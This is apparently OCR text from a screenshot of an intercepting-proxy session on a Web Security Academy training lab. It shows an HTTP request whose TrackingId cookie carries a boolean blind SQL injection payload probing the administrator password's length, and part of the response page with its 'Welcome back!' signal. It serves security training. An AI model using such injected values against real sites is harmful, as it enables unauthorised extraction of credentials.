 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a49007704f087548080a4ca00d100a2.web-security-aca
demy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT
'a' FROM users WHERE username='administrator' AND
LENGTH(password)>1)='a; session=
a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a49007704f087548080a4ca00d100a2.web-secu
rity-academy.net/
16 Accept-Encoding: gzip, deflate, br
Search
0 highlights
Response
Pretty Raw Hex Render
\n
69 </div>
70 </section>
71 </div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <div>
Welcome back!
</div>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">
Welcome
1/1 match